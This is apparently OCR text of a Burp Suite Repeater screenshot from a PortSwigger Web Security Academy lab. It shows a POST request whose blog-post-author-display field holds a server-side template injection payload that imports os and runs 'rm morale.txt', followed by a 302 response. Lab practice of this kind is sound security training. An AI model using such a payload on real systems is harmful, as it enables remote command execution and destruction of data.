 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware...
1 2 3 4
Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Burp Suite Comm
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensio
8
Send Cancel Follow redirection Burp AI
Request
Pretty Raw Hex Hackvertor
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin: https://0a64008c04552066cc4d7f17008b00cf.web-security-academy.net
11 Referer: https://0a64008c04552066cc4d7f17008b00cf.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.first_name}}{%import os%}{{os.system('rm morale.txt')&csrf=bWK3MCbPzRjVqSHU6hxB5H9EdXPZaxmm
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6